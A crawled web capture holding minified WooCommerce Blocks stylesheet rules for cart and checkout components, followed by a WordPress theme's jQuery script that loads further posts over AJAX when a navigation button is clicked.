transparent;box-shadow:none;color:#191e23}.wc-block-quantity-selector .wc-block-quantity-selector__button:focus:focus,.wc-block-quantity-selector .wc-block-quantity-selector__button:hover:focus{outline:2px solid #d7dade}.wc-block-quantity-selector .wc-block-quantity-selector__button:disabled{color:#86909b;cursor:default;border:0;padding:0;margin:0;background:none transparent;box-shadow:none}.wc-block-quantity-selector .wc-block-quantity-selector__button:disabled:focus{outline:2px solid #d7dade}.wc-block-quantity-selector .wc-block-quantity-selector__button--minus{order:1}.wc-block-quantity-selector .wc-block-quantity-selector__button--plus{order:3}.wc-block-radio-control__option{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;border-bottom:1px solid #d7dade;display:block;padding:12px 12px 0 72px;position:relative}.wc-block-radio-control__option-layout{display:table;width:100%;border-bottom:1px solid #d7dade;padding-bottom:12px}.wc-block-radio-control__option .wc-block-radio-control__option-layout{border-bottom:0}.wc-block-radio-control__input{left:24px;position:absolute;top:12px}.wc-block-radio-control__description-group,.wc-block-radio-control__label-group{display:table-row}.wc-block-radio-control__description-group>span,.wc-block-radio-control__label-group>span{display:table-cell}.wc-block-radio-control__description-group .wc-block-radio-control__secondary-description,.wc-block-radio-control__description-group .wc-block-radio-control__secondary-label,.wc-block-radio-control__label-group .wc-block-radio-control__secondary-description,.wc-block-radio-control__label-group .wc-block-radio-control__secondary-label{text-align:right;min-width:50%}.wc-block-radio-control__label,.wc-block-radio-control__secondary-label{line-height:20px;line-height:max(1rem,20px);color:#40464d}.wc-block-radio-control__description,.wc-block-radio-control__secondary-description{font-size:.875em;line-height:20px;color:#606a73}.wc-block-radio-control .wc-block-radio-control__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:2px solid;border-radius:50%;display:inline-block;height:1.25rem;min-height:20px;min-width:20px;width:1.25rem}.wc-block-radio-control .wc-block-radio-control__input:checked:before{background:currentColor;border-radius:50%;content:"";display:block;height:.625em;left:50%;margin:0;min-height:10px;min-width:10px;position:absolute;top:50%;transform:translate(-50%,-50%);width:.625em}@media (min-width:783px){.wc-block-radio-control .wc-block-radio-control__input{height:1rem;margin-top:2px;min-height:16px;min-width:16px;width:1rem}.wc-block-radio-control .wc-block-radio-control__input:checked:before{height:.5em;min-height:8px;min-width:8px;width:.5em}}.wc-block-product-price{color:#24292d}.wc-block-product-price.is-discounted{margin-left:.5em}.wc-block-product-price--regular{color:#606a73;text-decoration:line-through}.wc-block-sale-badge{font-size:.75em;background-color:#40464d;border-radius:2px;color:#fff;display:inline-block;font-weight:600;letter-spacing:.0833em;padding:0 .66em;text-transform:uppercase;white-space:nowrap}.wc-blocks-components-panel__button,.wc-blocks-components-panel__button:active,.wc-blocks-components-panel__button:focus,.wc-blocks-components-panel__button:hover{border:0;border-radius:0;vertical-align:baseline;color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;background:transparent;box-shadow:none;height:auto;line-height:1;margin:.375em 0;padding:.375em 32px .375em 0;position:relative;text-align:left;width:100%}.wc-blocks-components-panel__button>.wc-blocks-components-panel__button-icon{position:absolute;right:0;top:50%;transform:translateY(-50%);width:auto}.wc-blocks-components-panel__content{padding-bottom:1em}.theme-twentytwenty .wc-blocks-components-panel__button{background:transparent}.components-placeholder.wc-block-checkout__no-payment-methods-placeholder{margin-bottom:16px}.components-placeholder.wc-block-checkout__no-payment-methods-placeholder *{pointer-events:all}.components-placeholder.wc-block-checkout__no-payment-methods-placeholder .components-placeholder__fieldset{display:block}.components-placeholder.wc-block-checkout__no-payment-methods-placeholder .components-placeholder__fieldset .components-button{background-color:#24292d;color:#fff}.components-placeholder.wc-block-checkout__no-payment-methods-placeholder .components-placeholder__fieldset .wc-block-checkout__no-payment-methods-placeholder-description{display:block;margin:.25em 0 1em}.components-notice.wc-block-checkout__no-payment-methods-notice{margin-bottom:16px}.wc-block-components-tabs .wc-block-components-tabs__list{display:flex;flex-direction:row;flex-wrap:wrap;width:100%}.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item{border:none;flex:auto;background:transparent;padding:12px 16px;color:#24292d;outline-offset:-1px;text-align:center;transition:box-shadow .1s linear;box-shadow:inset 0 -2px #d7dade}.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item.is-active{box-shadow:inset 0 -3px #24292d;font-weight:600;position:relative}.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item:focus{color:#24292d;outline-offset:-1px;outline:1px dotted #50575e}.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item .wc-block-components-tabs__item-content{font-size:1em;line-height:1;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block;font-weight:700}.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item .wc-block-components-tabs__item-content>img,.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item .wc-block-components-tabs__item-content>svg{height:1.2em;vertical-align:middle;margin:.2em 0 -.2em}.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item .wc-block-components-tabs__item-content .wc-block-cart__payment-method-icons{margin:.2em 0 -.2em}.wc-block-components-tabs .wc-block-components-tabs__list>.wc-block-components-tabs__item .wc-block-components-tabs__item-content .wc-block-cart__payment-method-icons .wc-blocks-payment-method-icon{height:1.2em;vertical-align:middle}.wc-block-components-tabs .wc-block-components-tabs__content{padding:16px 0;text-transform:none}.wc-block-components-checkout-return-to-cart-button{box-shadow:none;color:#50575e;padding-left:calc(24px + .25em);position:relative;text-decoration:none}.wc-block-components-checkout-return-to-cart-button svg{left:0;position:absolute;transform:translateY(-50%);top:50%}.wc-block-totals-table-item{display:flex;flex-wrap:wrap;padding:.75em 0;width:100%}.wc-block-totals-table-item__label{flex-grow:1;font-weight:700}.wc-block-totals-table-item__value{white-space:nowrap}.wc-block-totals-table-item__description{font-size:.875em;width:100%}.wc-block-components-chip{display:inline-block;background:#e2e4e7;padding:.365em .5em;margin:0 .365em .365em 0;color:#23282d;border-radius:0;line-height:1em;max-width:100%}.wc-block-components-chip.wc-block-components-chip--radius-small{border-radius:3px}.wc-block-components-chip.wc-block-components-chip--radius-medium{border-radius:.433em}.wc-block-components-chip.wc-block-components-chip--radius-large{border-radius:.865em;padding:.365em .75em}.wc-block-components-chip .wc-block-components-chip__text{padding-right:.5em}.wc-block-components-chip .wc-block-components-chip__remove{font-size:.75em;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;float:none;vertical-align:middle;line-height:1.33em;padding:.66em;margin:-.66em}.wc-block-components-chip .wc-block-components-chip__remove:focus,.wc-block-components-chip .wc-block-components-chip__remove:hover{color:#d94f4f}.wc-block-components-chip .wc-block-components-chip__remove:disabled{color:#86909b;cursor:not-allowed}.wc-block-components-button:not(.is-link){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;align-items:center;background-color:#24292d;color:#fff;display:flex;font-weight:700;min-height:3em;justify-content:center;line-height:1;padding:0 12px;text-align:center;text-decoration:none;text-transform:none;position:relative}.wc-block-components-button:not(.is-link):active,.wc-block-components-button:not(.is-link):disabled,.wc-block-components-button:not(.is-link):focus,.wc-block-components-button:not(.is-link):hover{background-color:#24292d;color:#fff}.wc-block-components-button:not(.is-link) .wc-block-components-button__text{display:block}.wc-block-components-button:not(.is-link) .wc-block-components-button__spinner{width:1em;height:1em;position:absolute;top:50%;left:0;width:100%;height:100%;margin-top:-.5em;color:inherit;box-sizing:content-box}.wc-block-components-button:not(.is-link) .wc-block-components-button__spinner:after{content:" ";display:inline-block;margin:0 auto;width:1em;height:1em;box-sizing:border-box;transform-origin:50% 50%;transform:translateZ(0) scale(.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:50%;border:.2em solid;border-left:.2em solid transparent;-webkit-animation:wc-block-components-button__spinner__animation 1s linear infinite;animation:wc-block-components-button__spinner__animation 1s linear infinite}.wc-block-components-button:not(.is-link) .wc-block-components-button__spinner+.wc-block-components-button__text{visibility:hidden}@-webkit-keyframes wc-block-components-button__spinner__animation{0%{-webkit-animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes wc-block-components-button__spinner__animation{0%{-webkit-animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}.editor-styles-wrapper .wc-block-components-checkout-policies,.wc-block-components-checkout-policies{font-size:.75em;text-align:center;list-style:none outside;line-height:1;margin:24px 0}.wc-block-components-checkout-policies__item{list-style:none outside;display:inline-block;padding:0 .25em;margin:0}.wc-block-components-checkout-policies__item:not(:first-child){border-left:1px solid #c3c4c7}.wc-block-components-checkout-policies__item>a{color:inherit;padding:0 .25em}.wc-block-components-order-summary{border:0}.wc-block-components-order-summary__content{display:table;width:100%}.wc-block-components-order-summary-item{display:table-row;width:100%}.wc-block-components-order-summary-item>div{border-bottom:1px solid #d7dade}.wc-block-components-order-summary-item:last-child>div{border-bottom:none;padding-bottom:0}.wc-block-components-order-summary-item__description,.wc-block-components-order-summary-item__image{display:table-cell;vertical-align:top}.wc-block-components-order-summary-item__image{width:48px;padding-top:16px;padding-bottom:16px;position:relative}.wc-block-components-order-summary-item__image>img{width:48px;max-width:48px}.wc-block-components-order-summary-item__quantity{font-size:.75em;align-items:center;background:#fff;border:2px solid;border-radius:1em;box-shadow:0 0 0 2px #fff;color:#000;display:flex;line-height:1;min-height:20px;padding:0 .4em;position:absolute;justify-content:center;min-width:20px;right:0;top:16px;transform:translate(50%,-50%);white-space:nowrap;z-index:1}.wc-block-components-order-summary-item__description{padding-left:24px;padding-top:16px;padding-bottom:16px;line-height:1.375}.wc-block-components-order-summary-item__description .wc-block-product-metadata,.wc-block-components-order-summary-item__description p{line-height:1.375;margin-top:4px}.wc-block-components-order-summary-item__header{display:flex;flex-wrap:wrap;justify-content:space-between}.wc-block-shipping-totals fieldset.wc-block-shipping-totals__fieldset{background-color:transparent;margin:0;padding:0;border:0}.wc-block-shipping-totals .wc-block-shipping-totals__options .wc-block-radio-control__description,.wc-block-shipping-totals .wc-block-shipping-totals__options .wc-block-radio-control__label,.wc-block-shipping-totals .wc-block-shipping-totals__options .wc-block-radio-control__secondary-description,.wc-block-shipping-totals .wc-block-shipping-totals__options .wc-block-radio-control__secondary-label{flex-basis:100%;text-align:left}.wc-block-shipping-totals .wc-block-shipping-totals__options .wc-block-radio-control__option:last-child{border-bottom:none}.wc-block-shipping-totals .wc-block-shipping-totals__change-address-button{border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline;color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;background:transparent;box-shadow:none;display:inline;text-decoration:underline}.wc-block-shipping-totals .wc-block-shipping-totals__change-address-button:active,.wc-block-shipping-totals .wc-block-shipping-totals__change-address-button:focus,.wc-block-shipping-totals .wc-block-shipping-totals__change-address-button:hover{background:transparent;opacity:.8}.wc-block-shipping-calculator-address{margin-bottom:0}.wc-block-shipping-calculator-address__button{width:100%}.wc-block-cart__shipping-calculator{padding:.5em 0 .75em}.wc-block-coupon-code__form{display:flex;margin-bottom:0;width:100%}.wc-block-coupon-code__form .wc-block-coupon-code__input{margin-bottom:0;margin-top:0;flex-grow:1}.wc-block-coupon-code__form .wc-block-coupon-code__button{height:48px;flex-shrink:0;margin-left:8px;padding-left:24px;padding-right:24px;white-space:nowrap}.wc-block-coupon-code__content{flex-direction:column;position:relative}.wc-block-coupon-code__content .wc-block-form-input-validation-error{margin-top:8px;position:relative;width:100%}.wc-block-totals-footer-item .wc-block-totals-table-item__label,.wc-block-totals-footer-item .wc-block-totals-table-item__value{font-size:1.25em;color:#000}.wc-block-totals-footer-item .wc-block-totals-table-item__label{font-weight:400}.wc-block-totals-footer-item .wc-block-totals-footer-item-tax{margin-bottom:0}.with-scroll-to-top__scroll-point{position:relative;top:-36px}.wc-block-cart__submit-button{width:100%;margin:0 0 16px}.wc-block-cart__submit-button:last-child{margin-bottom:0}@-webkit-keyframes loading-fade{0%{opacity:.7}50%{opacity:1}to{opacity:.7}}@keyframes loading-fade{0%{opacity:.7}50%{opacity:1}to{opacity:.7}}.editor-styles-wrapper .wc-block-cart__empty-cart__title,.wc-block-cart__empty-cart__title{font-size:inherit}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16
body_size: 612
content:
(function () {
	"use strict";

	var _current_page;
	var _ajax_loading;
	var item_template;
	var data;
	var content_div;

	// Save current page
	if (typeof __madara_query_vars !== 'undefined') {
		_current_page = (typeof __madara_query_vars.paged !== 'undefined' ? __madara_query_vars.paged : 0);
	} else {
		_current_page = -1;
	}
	if (_current_page == 0) _current_page = 1;

	// flag to check if an ajax is executing
	_ajax_loading = false;

	jQuery(document).ready(function () {
		if (jQuery('#navigation-ajax').length > 0) {
			jQuery('#navigation-ajax').live('click', function (e) {
				e.preventDefault();

				if (_current_page > -1 && !_ajax_loading) {
					item_template = jQuery(this).attr('data-template');

					data = {
						action: 'madara_load_more',
						page: _current_page,
						template: item_template,
						vars: __madara_query_vars
					};

					content_div = jQuery(this).attr('data-target');

					_ajax_loading = true;

					// show the animation
					jQuery('#navigation-ajax').addClass('show-loading');

					jQuery.ajax({
						type: 'POST',
						url: madara.ajaxurl,
						cache: false,
						data: data,
						success: function (data, textStatus, XMLHttpRequest) {
							if (data != '') {
								// do something fancy before appending data?

								// then append data
								jQuery(content_div).append(data);

								// increase current page
								_current_page = _current_page + 1;

								if (jQuery('.no-posts', jQuery(content_div)).length > 0) {
									jQuery('.navigation-ajax').hide();
									jQuery('.invi.no-posts').remove();
								}
							} else {
								_current_page = -1;
								jQuery('.navigation-ajax').hide();
								jQuery('.invi.no-posts').remove();
							}

							// hide animation
							jQuery('#navigation-ajax').removeClass("show-loading");

							_ajax_loading = false;
						},
						error: function (MLHttpRequest, textStatus, errorThrown) {
							alert(errorThrown);
							_ajax_loading = false;
						}
					});
				}

			});
		}

	});

})(jQuery);
